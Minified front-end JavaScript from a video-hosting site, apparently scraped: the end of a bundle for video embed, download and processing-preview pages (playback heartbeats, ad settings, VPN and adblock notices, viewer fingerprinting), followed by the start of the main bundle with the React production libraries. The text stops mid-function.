Xe=B(me.origin);Xe&&G(Xe),A(Xe)},Ae=()=>A();return window.addEventListener("message",Ee),v.addEventListener("load",Ae),A(),()=>{window.removeEventListener("message",Ee),v.removeEventListener("load",Ae)}},[ge,ve,r,c,i,x,J]),u.useEffect(()=>{w&&X()},[w,X]),u.useEffect(()=>{if(typeof document>"u")return;const v="video-embed-mode",{body:S,documentElement:B}=document;return S.classList.add(v),B.classList.add(v),()=>{S.classList.remove(v),B.classList.remove(v)}},[]),u.useEffect(()=>{if(!e||!ne||ae)return;let v=!1;return k(!0),U(null),m(null),K(null),E(null),ee(!1),b.current=!1,Rt(e,"embed",O).then(S=>{v||m(S)}).catch(S=>{v||U(At(S))}).finally(()=>{v||k(!1)}),()=>{v=!0}},[e,ne,O,ae]),u.useEffect(()=>{Y(!1)},[e]),u.useEffect(()=>{Q(!1)},[e]);const re=u.useCallback(()=>{W.current&&(clearInterval(W.current),W.current=null)},[]),he=u.useCallback(async()=>{if(!e||!(x!=null&&x.id)||R.current||q!=="playing")return;const v=T.current;if(!v)return;let S=V.current;if(!S)try{S=await We(),V.current=S}catch(G){console.warn("Fingerprint attestation unavailable for heartbeat",G)}const B=S?{token:S.token,viewer_id:S.viewerId,device_id:S.deviceId,confidence:S.confidence}:void 0;Rn(e,{fileId:x.id,userId:n==null?void 0:n.id,sessionId:S==null?void 0:S.viewerId,playbackState:q,positionSeconds:v.positionSeconds,durationSeconds:v.durationSeconds,bitrateKbps:v.bitrateKbps,fingerprint:B},"embed").catch(G=>{console.warn("Unable to record playback heartbeat",G)})},[e,x==null?void 0:x.id,q,n==null?void 0:n.id]),ye=u.useCallback(()=>{W.current||R.current||q!=="playing"||!T.current||(he(),W.current=setInterval(he,W0))},[q,he]);u.useEffect(()=>()=>re(),[re]),u.useEffect(()=>{if(typeof document>"u")return;const v=()=>{const S=document.visibilityState==="hidden";if(R.current=S,S){re();return}q==="playing"&&ye()};return document.addEventListener("visibilitychange",v),()=>{document.removeEventListener("visibilitychange",v)}},[q,ye,re]),u.useEffect(()=>{D("idle"),T.current=null,re()},[e,re]);const Be=u.useMemo(()=>{var S;return!e||!x?!1:be?!0:((S=x.embedFrameUrl)!=null?S:"").trim().length===0},[e,x,be]);u.useEffect(()=>{if(!e||!Be)return;let v=!1;return ee(!0),U(null),Promise.all([Ne(e,"embed",O),lt(e,"embed",O)]).then(([S,B])=>{v||(b.current=!0,K(S),E(B),U(null))}).catch(S=>{v||b.current||U(At(S))}).finally(()=>{v||ee(!1)}),()=>{v=!0}},[e,O,Be]);const le=!!(e&&oe),Ke=M||Z,je=!Ke&&(F==null?void 0:F.status)===404;cr(je?404:void 0);const qe=u.useMemo(()=>Qt(x==null?void 0:x.title),[x==null?void 0:x.title]);Tt({title:qe,noIndex:!0,noFollow:!0}),u.useEffect(()=>{if(!e||!le)return;let v=!1,S;const B=()=>{Promise.all([Ne(e,"embed",O),lt(e,"embed",O)]).then(([G,ie])=>{var A;v||(b.current=!0,K(G),E(ie),U(null),(A=G.processing)!=null&&A.locked?S=setTimeout(B,Mt):S=void 0)}).catch(G=>{v||(b.current||U(At(G)),S=setTimeout(B,Mt))})};return S=setTimeout(B,Mt),()=>{v=!0,S&&clearTimeout(S)}},[e,O,le]);const pt=u.useMemo(()=>{var S;const v=(S=g==null?void 0:g.tracks)!=null?S:[];return $.length?[...v,...$]:v},[g,$]),ht=d&&_,ke=(ze=g==null?void 0:g.sources)!=null?ze:[],vt=H?[]:ke,Ye=u.useMemo(()=>{if(!l)return[];const v=[];return l.vpnAccessDisabled&&v.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to play this embed.",tone:"warning",icon:"vpn"}),l.residentialProxyAccessDisabled&&v.push({title:"Proxy connections disabled",message:"Residential proxy traffic cannot access this player. Try again from a standard network.",tone:"warning",icon:"proxy"}),v},[l]),Ze=u.useMemo(()=>{const v=[...Ye];return H&&v.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the player.",tone:"warning",icon:"shield"}),v},[Ye,H]),tn=u.useCallback(v=>{if(D(v),v!=="playing"){re();return}R.current||ye()},[ye,re]),Re=u.useCallback(v=>{T.current=v,q==="playing"&&!W.current&&!R.current&&ye()},[q,ye]),_e=u.useCallback(()=>{if(!e||!l||I)return;if(H){X();return}Y(!0);const v=$t(),S=typeof window<"u"?window.innerWidth:void 0,B=typeof window<"u"?window.innerHeight:void 0;let G=0,ie=0;const A=L.current,Ee=Date.now();A&&Ee-A.timestamp<=T0&&A.width>0&&A.height>0&&A.windowWidth>0&&A.windowHeight>0&&A.clientX>=0&&A.clientY>=0&&A.clientX<=A.windowWidth&&A.clientY<=A.windowHeight&&A.clientX>=A.left&&A.clientX<=A.left+A.width&&A.clientY>=A.top&&A.clientY<=A.top+A.height&&(G=Math.max(0,Math.round(A.clientX-A.left)),ie=Math.max(0,Math.round(A.clientY-A.top)));const Ae={embed:!0,adBlock:y,premium:!!l.adsSuppressed,download:!1,width:S,height:B,device:v.deviceLabel,browser:v.browserLabel,gpuVendor:v.gpuVendor,gpuRenderer:v.gpuRenderer,cpuCores:v.cpuCores,cursorX:G,cursorY:ie};We().then(Se=>{V.current=Se;const me={token:Se.token,viewer_id:Se.viewerId,device_id:Se.deviceId,confidence:Se.confidence};Fe(e,{...Ae,fingerprint:me},"embed",O).catch(()=>{})}).catch(Se=>{console.warn("Fingerprint attestation failed",Se),Fe(e,Ae,"embed",O).catch(()=>{})})},[e,l,I,H,y,X,O]),Pe=!!(l!=null&&l.adsSuppressed),Oe=l==null?void 0:l.customAds,$e=!!(l!=null&&l.customAdsAllowed),et=!!(Oe&&l&&l.adsMode==="1"&&(!Pe||$e));sr(Oe,et);const j=u.useMemo(()=>{var B,G,ie;if(!l||l.adsSuppressed||l.adsMode!=="1")return null;const v=(G=(B=l.vast)==null?void 0:B.tag)==null?void 0:G.trim();if(!v)return null;const S=(ie=l.vast)==null?void 0:ie.skipAfterSeconds;return S&&S>0?{tag:v,skipAfterSeconds:S}:{tag:v}},[l]),C=u.useMemo(()=>{var ie;if(!(l!=null&&l.shareButton)||!(x!=null&&x.code)||typeof window>"u")return null;const v=G0(l,x);if(!v)return null;const S=En(new URL("/d/".concat(encodeURIComponent(x.code)),v).toString()),B=En(((ie=x.embedFrameUrl)!=null?ie:"".concat(v,"/e/").concat(encodeURIComponent(x.code))).trim());if(!B||!S)return null;const G=encodeURIComponent('<iframe src="'.concat(Y0(B),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:S,embedCode:G}},[x,l]);if(!e)return s.jsx("div",{className:"video-embed-page",children:s.jsx(Bn,{title:"Missing video reference",message:"The embed URL is incomplete. Please verify the link with the content owner."})});if(!Ke&&F)return F.status===404?s.jsx("div",{className:"video-embed-page",children:s.jsx($0,{})}):s.jsx("div",{className:"video-embed-page",children:h?s.jsx(Gt,{reason:h.reason,context:"embed",message:p}):s.jsx(Bn,{title:"Unable to load player",message:F.message})});const fe=(rt=x==null?void 0:x.title)!=null?rt:"",se=fe?"Preparing “".concat(fe,"”"):"Preparing video",Le="/download/".concat(encodeURIComponent(e)),P="The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video.",tt=l&&!Pe?ar(l.adsMode):"",nt=!!(!ge&&l&&!Pe&&tt.length>0);return ge?s.jsxs("div",{className:"video-embed-page",children:[s.jsx("div",{className:"video-page__player video-page__player--embed",children:s.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed",children:H?s.jsx(Zt,{message:P}):s.jsx("iframe",{src:ve,title:fe?"Watch “".concat(fe,"”"):"Video player",allow:"autoplay; fullscreen; picture-in-picture",allowFullScreen:!0,frameBorder:"0",loading:"eager",width:"100%",height:"100%",referrerPolicy:"origin-when-cross-origin",ref:de},ve)})}),oe&&N?s.jsx(He,{processing:N,title:se,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):null]}):s.jsxs("div",{className:"video-embed-page",children:[s.jsx("div",{className:"video-page__player video-page__player--embed",children:s.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed".concat(oe?" video-page__player-frame--locked":""),children:oe&&N?s.jsx(He,{processing:N,title:se,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):H?s.jsx(Zt,{message:P}):Ke||ke.length>0?s.jsx(Dn,{sources:vt,tracks:pt,posterUrl:J,embed:!0,onPlay:_e,onPlaybackStateChange:tn,onPlaybackMetrics:Re,onPointerActivity:te,skipIntro:(nn=g==null?void 0:g.skipIntro)!=null?nn:null,subtitlePreferences:l==null?void 0:l.subtitle,audioAutoplay:l==null?void 0:l.audioAutoplay,defaultAudioLanguage:l==null?void 0:l.defaultAudioLanguage,watermark:(rn=l==null?void 0:l.watermark)!=null?rn:null,downloadButton:l!=null&&l.downloadButton?{url:Le}:null,notices:Ze.length>0?Ze:void 0,loading:Ke,subtitlesLoading:ht,share:C,advertising:j?{vast:j}:null,themeColor:l==null?void 0:l.playerThemeColor},H?"blocked-player":"active-player"):s.jsx("div",{className:"video-page__placeholder","aria-live":"polite"})})}),nt&&s.jsx(Yt,{code:tt})]})},Bt=5e3,eo=e=>{if(!Number.isFinite(e)||e<=0)return"Unknown size";const t=["B","KB","MB","GB","TB"];let n=e,r=0;for(;n>=1024&&r<t.length-1;)n/=1024,r+=1;return"".concat(n.toFixed(n>=100?0:1)," ").concat(t[r])},bo=()=>{var V;const{code:e}=Ot(),{user:t}=Dt(),{lastCall:n}=Hn(),[r,a]=u.useState(null),[c,o]=u.useState(null),[i,f]=u.useState(null),[x,m]=u.useState(!1),[l,K]=u.useState(null),g=u.useRef(!1),{detected:E}=en(),M=u.useMemo(()=>{var z;return _t((z=l==null?void 0:l.message)!=null?z:null)},[l]),k=c==null?void 0:c.processing,Z=!!(k!=null&&k.locked);u.useEffect(()=>{if(!e)return;let z=!1;return m(!0),K(null),Promise.all([Rt(e),Ne(e),Kn(e)]).then(([J,te,$])=>{z||(g.current=!0,a(J),o(te),f($))}).catch(J=>{z||(g.current=!1,K(xt(J,"Unable to load download options.")))}).finally(()=>{z||m(!1)}),()=>{z=!0}},[e]);const ee=!!(e&&Z);u.useEffect(()=>{if(!e||!ee)return;let z=!1,J;const te=()=>{Promise.all([Ne(e),Kn(e)]).then(([$,_])=>{var d;z||(g.current=!0,o($),f(_),K(null),(d=$.processing)!=null&&d.locked?J=setTimeout(te,Bt):J=void 0)}).catch($=>{z||(g.current||K(xt($,"Unable to load download options.")),J=setTimeout(te,Bt))})};return J=setTimeout(te,Bt),()=>{z=!0,J&&clearTimeout(J)}},[e,ee]);const F=u.useMemo(()=>{var z;return(z=i==null?void 0:i.options)!=null?z:[]},[i]),U=i!==null,I=F.length>0,Y=u.useMemo(()=>Qt(r==null?void 0:r.title),[r==null?void 0:r.title]);Tt({title:Y,noIndex:!0,noFollow:!0});const q=z=>{if(!e)return;window.open(wa(z.token),"_blank","noopener");const J=$t(),te={download:!0,adBlock:E,embed:!1,premium:!!(c!=null&&c.adsSuppressed),width:typeof window<"u"?window.innerWidth:void 0,height:typeof window<"u"?window.innerHeight:void 0,device:J.deviceLabel,browser:J.browserLabel,gpuVendor:J.gpuVendor,gpuRenderer:J.gpuRenderer,cpuCores:J.cpuCores,cursorX:0,cursorY:0};We().then($=>{const _={token:$.token,viewer_id:$.viewerId,device_id:$.deviceId,confidence:$.confidence};Fe(e,{...te,fingerprint:_}).catch(()=>{})}).catch($=>{console.warn("Fingerprint attestation failed",$),Fe(e,te).catch(()=>{})})},D=z=>s.jsx(Nn,{user:t,lastCall:n,showToasts:!0,children:s.jsxs("div",{className:"video-page video-page--download",children:[z,s.jsx("footer",{className:"video-download-page__footer",children:s.jsxs("span",{children:["Need assistance? Visit the ",s.jsx("a",{href:"/contact",children:"support center"})," for help."]})})]})}),ae=!!(l!=null&&l.message&&/access blocked on this domain/i.test(l.message));if(!e)return D(s.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));if(!x&&l)return l.status===404?D(s.jsx("div",{className:"video-page__not-found-wrapper",children:s.jsx(Qn,{actionLabel:"Return to homepage"})})):ae?D(s.jsx("div",{className:"video-page__blocked",children:s.jsx(ft,{variant:"download",message:"We're sorry, but downloading videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})):(M==null?void 0:M.reason)==="geo"?D(s.jsx("div",{className:"video-page__blocked",children:s.jsx(ft,{variant:"download",heading:"Not available in your country",message:"The video owner has disabled downloads for viewers in your location."})})):D(M?s.jsx("div",{className:"video-page__blocked",children:s.jsx(Gt,{reason:M.reason,context:"watch",message:M.message})}):s.jsx("div",{className:"video-page__status video-page__status--error",children:l.message}));const Q=(V=r==null?void 0:r.title)!=null?V:"",L=!!(c!=null&&c.adsSuppressed),T=c&&!L?s0(c.adsModeDownload||c.adsMode):"",W=!!(c&&!L&&T.length>0),R=!!(Z&&k);return D(s.jsxs(s.Fragment,{children:[s.jsx("div",{className:"video-page__player".concat(Z?" video-page__player--locked":""),children:R&&k?s.jsx(He,{processing:k,subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"}):s.jsx(to,{code:e,title:Q})}),W&&s.jsx(Yt,{code:T}),s.jsxs("div",{className:"video-page__details",children:[s.jsx("h1",{className:"video-page__title",children:Q?"Download “".concat(Q,"”"):"Download video"}),Z?s.jsx("div",{className:"video-page__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):U?I?s.jsxs("table",{className:"video-page__table",children:[s.jsx("thead",{children:s.jsxs("tr",{children:[s.jsx("th",{children:"Quality"}),s.jsx("th",{children:"Size"}),s.jsx("th",{"aria-label":"Download action"})]})}),s.jsx("tbody",{children:F.map(z=>s.jsxs("tr",{children:[s.jsx("td",{children:z.label}),s.jsx("td",{children:eo(z.sizeBytes)}),s.jsx("td",{children:s.jsx("button",{type:"button",className:"video-page__download-button",onClick:()=>q(z),children:"Download"})})]},z.token))})]}):s.jsx("div",{className:"video-page__status",children:"Download options are not available for this file."}):s.jsx(no,{})]})]}))},to=({code:e,title:t})=>s.jsxs("div",{className:"video-page__placeholder",children:[s.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),t&&s.jsx("div",{className:"video-page__placeholder-title",children:t}),s.jsx("p",{className:"video-page__placeholder-note",children:"Choose a quality to start the download."})]}),no=()=>s.jsx("div",{className:"video-download-page__options-placeholder","aria-hidden":"true",children:[0,1,2].map(e=>s.jsxs("div",{className:"video-download-page__options-placeholder-row",children:[s.jsx("span",{className:"video-download-page__options-placeholder-bar"}),s.jsx("span",{className:"video-download-page__options-placeholder-bar"}),s.jsx("span",{className:"video-download-page__options-placeholder-button"})]},e))}),ro={locked:!0,encoding:{stage:"encoding",state:"running",message:"Encoding 1080p (H.264)",progress:64,queuePosition:1,etaSeconds:420,active:!0},transfer:{stage:"transfer",state:"pending",message:"Waiting for CDN slot",progress:12,queuePosition:3,etaSeconds:720,active:!1}},ao={locked:!0,encoding:{stage:"encoding",state:"queued",message:"Preparing stream variants",progress:18,queuePosition:5,etaSeconds:960,active:!1}},mo=()=>s.jsxs("div",{className:"video-page",style:{padding:"48px 24px",gap:"48px"},children:[s.jsx("section",{className:"video-page__player video-page__player--locked",style:{display:"flex",justifyContent:"center"},children:s.jsx(He,{processing:ro,title:"Preparing “Sample video”",subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"})}),s.jsx("section",{className:"video-embed-page",style:{position:"relative",borderRadius:"18px",overflow:"hidden"},children:s.jsx("div",{className:"video-page__player video-page__player--embed",children:s.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed video-page__player-frame--locked",children:s.jsx(He,{processing:ao,title:"Preparing “Embedded sample”",subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"})})})})]});export{mo as DevProcessingPreviewPage,bo as VideoDownloadPage,uo as VideoEmbedPage,lo as VideoWatchPage};
//# sourceMappingURL=videoPagesBundle-CKPBmuJd.js.map


--- FILE ---
content_type: application/javascript
request_url: https://byselapuix.com/assets/index-CZLCJzEo.js
body_size: 154491
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/frontPagesBundle-Sz9NgrTS.js","assets/LegacyLayout-BDT2dzZf.js","assets/LegacyLayout-DYKwlHYt.css","assets/index-h7Bm9vQN.js","assets/AffiliatePage-Bj130KRX.js","assets/panelPagesBundle-B1oc2K4t.js","assets/panelPagesBundle-BxZcHuQg.css","assets/videoPagesBundle-CKPBmuJd.js","assets/videoPagesBundle-CVR9WjYW.css"])))=>i.map(i=>d[i]);
var sE=Object.defineProperty;var iE=(e,t,n)=>t in e?sE(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n;var Nn=(e,t,n)=>iE(e,typeof t!="symbol"?t+"":t,n);(function(){try{var e=typeof window<"u"?window:typeof global<"u"?global:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{};e.SENTRY_RELEASE={id:"0.1.17+647a983e"}}catch(t){}})();function TD(){import.meta.url,import("_").catch(()=>1),async function*(){}().next()}try{(function(){var e=typeof window<"u"?window:typeof global<"u"?global:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{},t=new e.Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="98bb76eb-16c4-4980-bdaf-74f84464a1dc",e._sentryDebugIdIdentifier="sentry-dbid-98bb76eb-16c4-4980-bdaf-74f84464a1dc")})()}catch(e){}function oE(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const s in r)if(s!=="default"&&!(s in e)){const i=Object.getOwnPropertyDescriptor(r,s);i&&Object.defineProperty(e,s,i.get?i:{enumerable:!0,get:()=>r[s]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const s of document.querySelectorAll('link[rel="modulepreload"]'))r(s);new MutationObserver(s=>{for(const i of s)if(i.type==="childList")for(const o of i.addedNodes)o.tagName==="LINK"&&o.rel==="modulepreload"&&r(o)}).observe(document,{childList:!0,subtree:!0});function n(s){const i={};return s.integrity&&(i.integrity=s.integrity),s.referrerPolicy&&(i.referrerPolicy=s.referrerPolicy),s.crossOrigin==="use-credentials"?i.credentials="include":s.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function r(s){if(s.ep)return;s.ep=!0;const i=n(s);fetch(s.href,i)}})();const aE="modulepreload",lE=function(e){return"/"+e},Tp={},ml=function(t,n,r){let s=Promise.resolve();if(n&&n.length>0){document.getElementsByTagName("link");const o=document.querySelector("meta[property=csp-nonce]"),a=(o==null?void 0:o.nonce)||(o==null?void 0:o.getAttribute("nonce"));s=Promise.allSettled(n.map(l=>{if(l=lE(l),l in Tp)return;Tp[l]=!0;const u=l.endsWith(".css"),d=u?'[rel="stylesheet"]':"";if(document.querySelector('link[href="'.concat(l,'"]').concat(d)))return;const c=document.createElement("link");if(c.rel=u?"stylesheet":aE,u||(c.as="script"),c.crossOrigin="",c.href=l,a&&c.setAttribute("nonce",a),document.head.appendChild(c),u)return new Promise((f,p)=>{c.addEventListener("load",f),c.addEventListener("error",()=>p(new Error("Unable to preload CSS for ".concat(l))))})}))}function i(o){const a=new Event("vite:preloadError",{cancelable:!0});if(a.payload=o,window.dispatchEvent(a),!a.defaultPrevented)throw o}return s.then(o=>{for(const a of o||[])a.status==="rejected"&&i(a.reason);return t().catch(i)})};var CD=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function uE(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Ng={exports:{}},gl={},Mg={exports:{}},Z={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var so=Symbol.for("react.element"),cE=Symbol.for("react.portal"),dE=Symbol.for("react.fragment"),fE=Symbol.for("react.strict_mode"),pE=Symbol.for("react.profiler"),hE=Symbol.for("react.provider"),mE=Symbol.for("react.context"),gE=Symbol.for("react.forward_ref"),yE=Symbol.for("react.suspense"),vE=Symbol.for("react.memo"),_E=Symbol.for("react.lazy"),Cp=Symbol.iterator;function SE(e){return e===null||typeof e!="object"?null:(e=Cp&&e[Cp]||e["@@iterator"],typeof e=="function"?e:null)}var Lg={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Og=Object.assign,Ag={};function zs(e,t,n){this.props=e,this.context=t,this.refs=Ag,this.updater=n||Lg}zs.prototype.isReactComponent={};zs.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};zs.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Dg(){}Dg.prototype=zs.prototype;function bd(e,t,n){this.props=e,this.context=t,this.refs=Ag,this.updater=n||Lg}var Pd=bd.prototype=new Dg;Pd.constructor=bd;Og(Pd,zs.prototype);Pd.isPureReactComponent=!0;var Ip=Array.isArray,Fg=Object.prototype.hasOwnProperty,Nd={current:null},Ug={key:!0,ref:!0,__self:!0,__source:!0};function Bg(e,t,n){var r,s={},i=null,o=null;if(t!=null)for(r in t.ref!==void 0&&(o=t.ref),t.key!==void 0&&(i=""+t.key),t)Fg.call(t,r)&&!Ug.hasOwnProperty(r)&&(s[r]=t[r]);var a=arguments.length-2;if(a===1)s.children=n;else if(1<a){for(var l=Array(a),u=0;u<a;u++)l[u]=arguments[u+2];s.children=l}if(e&&e.defaultProps)for(r in a=e.defaultProps,a)s[r]===void 0&&(s[r]=a[r]);return{$$typeof:so,type:e,key:i,ref:o,props:s,_owner:Nd.current}}function EE(e,t){return{$$typeof:so,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function Md(e){return typeof e=="object"&&e!==null&&e.$$typeof===so}function wE(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var xp=/\/+/g;function Yl(e,t){return typeof e=="object"&&e!==null&&e.key!=null?wE(""+e.key):t.toString(36)}function ta(e,t,n,r,s){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var o=!1;if(e===null)o=!0;else switch(i){case"string":case"number":o=!0;break;case"object":switch(e.$$typeof){case so:case cE:o=!0}}if(o)return o=e,s=s(o),e=r===""?"."+Yl(o,0):r,Ip(s)?(n="",e!=null&&(n=e.replace(xp,"$&/")+"/"),ta(s,t,n,"",function(u){return u})):s!=null&&(Md(s)&&(s=EE(s,n+(!s.key||o&&o.key===s.key?"":(""+s.key).replace(xp,"$&/")+"/")+e)),t.push(s)),1;if(o=0,r=r===""?".":r+":",Ip(e))for(var a=0;a<e.length;a++){i=e[a];var l=r+Yl(i,a);o+=ta(i,t,n,l,s)}else if(l=SE(e),typeof l=="function")for(e=l.call(e),a=0;!(i=e.next()).done;)i=i.value,l=r+Yl(i,a++),o+=ta(i,t,n,l,s);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return o}function Io(e,t,n){if(e==null)return e;var r=[],s=0;return ta(e,r,"","",function(i){return t.call(n,i,s++)}),r}function kE(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var tt={current:null},na={transition:null},TE={ReactCurrentDispatcher:tt,ReactCurrentBatchConfig:na,ReactCurrentOwner:Nd};function $g(){throw Error("act(...) is not supported in production builds of React.")}Z.Children={map:Io,forEach:function(e,t,n){Io(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return Io(e,function(){t++}),t},toArray:function(e){return Io(e,function(t){return t})||[]},only:function(e){if(!Md(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};Z.Component=zs;Z.Fragment=dE;Z.Profiler=pE;Z.PureComponent=bd;Z.StrictMode=fE;Z.Suspense=yE;Z.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=TE;Z.act=$g;Z.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=Og({},e.props),s=e.key,i=e.ref,o=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,o=Nd.current),t.key!==void 0&&(s=""+t.key),e.type&&e.type.defaultProps)var a=e.type.defaultProps;for(l in t)Fg.call(t,l)&&!Ug.hasOwnProperty(l)&&(r[l]=t[l]===void 0&&a!==void 0?a[l]:t[l])}var l=arguments.length-2;if(l===1)r.children=n;else if(1<l){a=Array(l);for(var u=0;u<l;u++)a[u]=arguments[u+2];r.children=a}return{$$typeof:so,type:e.type,key:s,ref:i,props:r,_owner:o}};Z.createContext=function(e){return e={$$typeof:mE,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:hE,_context:e},e.Consumer=e};Z.createElement=Bg;Z.createFactory=function(e){var t=Bg.bind(null,e);return t.type=e,t};Z.createRef=function(){return{current:null}};Z.forwardRef=function(e){return{$$typeof:gE,render:e}};Z.isValidElement=Md;Z.lazy=function(e){return{$$typeof:_E,_payload:{_status:-1,_result:e},_init:kE}};Z.memo=function(e,t){return{$$typeof:vE,type:e,compare:t===void 0?null:t}};Z.startTransition=function(e){var t=na.transition;na.transition={};try{e()}finally{na.transition=t}};Z.unstable_act=$g;Z.useCallback=function(e,t){return tt.current.useCallback(e,t)};Z.useContext=function(e){return tt.current.useContext(e)};Z.useDebugValue=function(){};Z.useDeferredValue=function(e){return tt.current.useDeferredValue(e)};Z.useEffect=function(e,t){return tt.current.useEffect(e,t)};Z.useId=function(){return tt.current.useId()};Z.useImperativeHandle=function(e,t,n){return tt.current.useImperativeHandle(e,t,n)};Z.useInsertionEffect=function(e,t){return tt.current.useInsertionEffect(e,t)};Z.useLayoutEffect=function(e,t){return tt.current.useLayoutEffect(e,t)};Z.useMemo=function(e,t){return tt.current.useMemo(e,t)};Z.useReducer=function(e,t,n){return tt.current.useReducer(e,t,n)};Z.useRef=function(e){return tt.current.useRef(e)};Z.useState=function(e){return tt.current.useState(e)};Z.useSyncExternalStore=function(e,t,n){return tt.current.useSyncExternalStore(e,t,n)};Z.useTransition=function(){return tt.current.useTransition()};Z.version="18.3.1";Mg.exports=Z;var x=Mg.exports;const CE=uE(x),IE=oE({__proto__:null,default:CE},[x]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var xE=x,RE=Symbol.for("react.element"),bE=Symbol.for("react.fragment"),PE=Object.prototype.hasOwnProperty,NE=xE.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,ME={key:!0,ref:!0,__self:!0,__source:!0};function jg(e,t,n){var r,s={},i=null,o=null;n!==void 0&&(i=""+n),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(o=t.ref);for(r in t)PE.call(t,r)&&!ME.hasOwnProperty(r)&&(s[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)s[r]===void 0&&(s[r]=t[r]);return{$$typeof:RE,type:e,key:i,ref:o,props:s,_owner:NE.current}}gl.Fragment=bE;gl.jsx=jg;gl.jsxs=jg;Ng.exports=gl;var R=Ng.exports,zg={exports:{}},Et={},Hg={exports:{}},Wg={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(T,O){var b=T.length;T.push(O);e:for(;0<b;){var D=b-1>>>1,B=T[D];if(0<s(B,O))T[D]=O,T[b]=B,b=D;else break e}}function n(T){return T.length===0?null:T[0]}function r(T){if(T.length===0)return null;var O=T[0],b=T.pop();if(b!==O){T[0]=b;e:for(var D=0,B=T.length,X=B>>>1;D<X;){var ne=2*(D+1)-1,pe=T[ne],ke=ne+1,Ue=T[ke];if(0>s(pe,b))ke<B&&0>s(Ue,pe)?(T[D]=Ue,T[ke]=b,D=ke):(T[D]=pe,T[ne]=b,D=ne);else if(ke<B&&0>s(Ue,b))T[D]=Ue,T[ke]=b,D=ke;else break e}}return O}function s(T,O){var b=T.sortIndex-O.sortIndex;return b!==0?b:T.id-O.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var o=Date,a=o.now();e.unstable_now=function(){return o.now()-a}}var l=[],u=[],d=1,c=null,f=3,p=!1,h=!1,v=!1,E=typeof setTimeout=="function"?setTimeout:null,g=typeof clearTimeout=="function"?clearTimeout:null,m=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function y(T){for(var O=n(u);O!==null;){if(O.callback===null)r(u);else if(O.startTime<=T)r(u),O.sortIndex=O.expirationTime,t(l,O);else break;O=n(u)}}function _(T){if(v=!1,y(T),!h)if(n(l)!==null)h=!0,Y(w);else{var 